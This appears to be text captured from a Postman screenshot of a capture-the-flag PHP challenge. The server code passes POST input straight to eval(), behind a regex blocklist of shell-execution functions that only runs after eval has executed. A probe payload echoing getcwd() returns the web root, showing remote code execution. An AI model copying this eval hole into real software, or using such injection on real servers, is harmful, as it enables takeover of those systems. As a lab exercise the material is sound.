 HTTP http://34.150.35.67:30304/ Save Share
POST http://34.150.35.67:30304/ Send
Params Authorization Headers (7) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
1 echo getcwd();
Body Cookies Headers (6) Test Results Status: 200 OK Time: 712 ms Size: 1.98 KB Save as example
Pretty Raw Preview Visualize
<?php
highlight_file(__FILE__);
//Php 1s Never Die!!!
ini_set('open_basedir','/var/www/html/');
function filter($str){
    if(preg_match('/passthru|\`|exec|call_user_func|pcntl|shell|popen|ob_start|map|array|system/i', $str)){
        return 'Damn Hacker🙉!';
    }
    else{
        return $str;
    }
}
filter(eval($_POST['1']));
?> /var/www/html